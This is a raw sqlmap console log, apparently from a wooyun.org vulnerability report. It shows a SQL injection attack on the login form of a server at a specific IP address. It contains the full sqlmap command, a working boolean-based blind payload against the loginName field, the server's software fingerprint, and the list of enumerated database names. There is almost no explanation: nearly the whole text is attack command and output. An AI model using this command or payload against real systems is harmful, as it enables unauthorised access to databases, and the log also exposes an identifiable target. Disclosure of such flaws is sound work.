 管理员: sqlmap.py
C:\Users\Desktop\sqlmap>sqlmap.py -r ../sql.txt  --no-cast --technique B --d
bs --threads 10
{1.0-dev-nongit-20151117}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:07:52
[14:07:52] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[14:07:54] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:07:54] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://202.98.213.133:80/index.php/welcome/deskTop
'. Do you want to follow? [Y/n] n
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: loginName=-1' OR 1=1 AND 5404=5404 -- &loginPwd=hbwnjcpe&postFlag=1
---
[14:07:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or 2000 or 7
web application technology: PHP 5.4.9, Apache 2.2.15
back-end DBMS: Microsoft SQL Server 2008
[14:07:58] [INFO] fetching database names
[14:07:58] [INFO] fetching number of databases
[14:07:58] [INFO] retrieved:
[14:07:58] [INFO] heuristics detected web page charset 'ascii'
[14:07:59] [ERROR] unable to retrieve the number of databases
[14:07:59] [INFO] retrieving the length of query output
[14:07:59] [INFO] resumed: 11
[14:07:59] [INFO] resumed: RED4S_V5_GT
[14:07:59] [INFO] retrieving the length of query output
[14:07:59] [INFO] resumed: 6
[14:07:59] [INFO] resumed: master
[14:07:59] [INFO] retrieving the length of query output
[14:07:59] [INFO] resumed: 6
[14:07:59] [INFO] resumed: tempdb
[14:07:59] [INFO] retrieving the length of query output
[14:07:59] [INFO] resumed: 5
[14:07:59] [INFO] resumed: model
[14:07:59] [INFO] retrieving the length of query output
[14:07:59] [INFO] resumed: 4
[14:07:59] [INFO] resumed: msdb
[14:07:59] [INFO] retrieving the length of query output
[14:07:59] [INFO] resumed: 11
[14:07:59] [INFO] resumed: RED4S_V5_GT
[14:07:59] [INFO] retrieving the length of query output
[14:07:59] [INFO] resumed: 13
[14:07:59] [INFO] resumed: RED4S_V5_Test
[14:07:59] [INFO] retrieving the length of query output
[14:07:59] [INFO] resumed: 13
[14:07:59] [INFO] resumed: RED4S_V5_Demo
[14:07:59] [INFO] retrieving the length of query output
[14:07:59] [INFO] resumed: 14
[14:07:59] [INFO] resumed: RED4S_V5_Demo2
[14:07:59] [INFO] retrieving the length of query output
[14:07:59] [INFO] retrieved:
[14:08:00] [INFO] retrieved:
available databases [8]:
[*] master
[*] model
[*] msdb
[*] RED4S_V5_Demo
[*] RED4S_V5_Demo2
[*] RED4S_V5_GT
[*] RED4S_V5_Test
[*] tempdb
[14:08:04] [INFO] fetched data logged to text files under 'C:\Users.sqlmap\
output\202.98.213.133'
[*] shutting down at 14:08:04
www.wooyun.org